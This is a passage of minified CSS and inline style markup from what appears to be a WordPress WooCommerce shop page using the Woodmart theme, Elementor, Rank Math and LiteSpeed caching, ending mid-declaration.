.menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener:not(.has-bg){background-color:var(--wd-primary-color)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-svg-wrapper img{height:inherit}.wd-info-box .info-svg-wrapper :is(img,svg){width:inherit!important;height:inherit!important}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-with-icon .info-box-icon{overflow:hidden}.wd-header-cart.wd-design-3>a{height:auto}.wd-header-cart.wd-design-3 .wd-tools-icon:before{color:rgb(0 0 0/.17);font-size:32px}.wd-header-cart.wd-design-3 .wd-tools-text{display:flex;flex-direction:column-reverse;margin-inline-start:12px;padding-inline-start:12px;border-inline-start:1px solid rgb(0 0 0/.1)}.wd-header-cart.wd-design-3 .wd-cart-number{width:auto;height:auto;border-radius:0;color:#767676;text-align:inherit;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-number>span{display:inline-block}.wd-header-cart.wd-design-3 .wd-cart-subtotal{line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount{color:var(--wd-primary-color);font-weight:900;font-size:14px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels.labels-rectangular{inset-inline:auto 0}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width, 132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100%/var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}a.wws-product-query-btn{display:inline-flex;width:auto;align-items:center;justify-content:center;padding:5px 8px;border-radius:3px;position:relative;text-decoration:none!important;margin:5px 0}.wws-product-query-btn__img{width:50px;height:50px}.wws-product-query-btn__img img{width:100%;height:100%}.wws-product-query-btn__text{margin-left:10px;display:flex;flex-direction:column}.wws-product-query-btn__text span{line-height:20px;font-size:15px}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.commentlist .children{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0;margin-inline-start:30px;border-top:1px solid var(--brdcolor-gray-300)}.commentlist .children .comment:last-child{padding-bottom:0;border-bottom:none}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap)/-2)}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap)/2);order:0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset}.woocommerce-Reviews #comments{position:relative;order:1}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap)/2)}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px)}.wd-form-pos-after #review_form_wrapper{order:2}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px}.comment-form .comment-form-rating{line-height:1}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px}.comment-form .comment-form-rating select{display:none}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px)}.commentlist{--list-mb:0;--li-mb:0;--li-pl:0;--wd-gap:15px;list-style:none}.commentlist>li{padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.commentlist .comment_container{display:flex}.commentlist .avatar{align-self:flex-start;max-width:60px;border-radius:50%;margin-inline-end:20px}.commentlist .comment-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;flex:1 1 auto}.commentlist .meta{margin-bottom:10px;margin-inline-end:10px}.commentlist .description{flex:1 1 100%;width:100%;max-width:100%;--wd-tags-mb:10px}.commentlist .description>*:last-child{margin-bottom:0}.commentlist .comment-text>[class*="star-rating"]{margin-bottom:10px;margin-inline-end:0}.woocommerce-review__author{color:var(--color-gray-900)}@media (min-width:1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%)}}.wd-review-style-1{margin-block:-15px -30px;clip-path:inset(-100vw 0 17px -100vw)}.wd-review-style-1 .meta time{font-style:italic}.wd-review-style-1 .comment_container{align-items:flex-start;padding:15px 0}@media (min-width:769px){.wd-review-style-1 .comment-text{flex-direction:row;flex-wrap:wrap}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form-comment{width:100%!important}#comments .avatar{flex:1 0 auto;margin-inline-start:0}.elementor-726 .elementor-element.elementor-element-7fa0583>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}@media (max-width:1024px){.elementor-726 .elementor-element.elementor-element-2e923df7>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:1024px) and (min-width:768px){.elementor-726 .elementor-element.elementor-element-2e923df7{width:100%}.elementor-726 .elementor-element.elementor-element-78fd86a6{width:100%}}.wd-gallery-item{display:flex;height:auto;overflow:hidden;align-items:var(--wd-align-items);justify-content:var(--wd-justify-content)}.wd-gallery-item img{border-radius:var(--wd-brd-radius)}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--rankmath-wp-adminbar-height:0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"★"}@media screen and (max-width:480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://bdonix.com/wp-content/litespeed/ucss/06c6b08a73dfe547a68c126d2e7b95a9.css?ver=fe326" /><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://bdonix.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 